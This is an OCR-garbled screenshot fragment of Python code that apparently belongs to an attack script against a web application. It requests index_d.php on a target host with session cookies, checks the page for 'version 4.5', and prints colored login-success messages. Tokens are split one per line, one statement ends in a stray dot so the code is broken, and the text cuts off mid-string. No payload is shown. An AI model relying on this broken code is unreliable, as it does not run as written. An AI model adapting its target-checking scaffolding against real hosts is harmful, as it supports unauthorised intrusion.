
LoginControl 
=
requests
.
get
(
"http://"
+
rhost
+
"/index_d.php"
,
cookies
=
cj
)
HTMLdata 
=
 LoginControl
.
text 

finder 
=
 re
.
findall
(
r
'version<b> 4.5'
,
HTMLdata
)
try
:
    version 
=
finder
[
0
]
.
replace
(
'"'
,
''
)
.
replace
(
'<b>'
,
''
)
.
except
 IndexError
:
pass
try
:
if
 version 
==
"version 4.5"
:
print
(
Fore
.
GREEN 
+
"+ [*] Login 
successful"
)
except
 NameError
:
pass
print
(
Fore
.
RED 
+
"+ [*] User 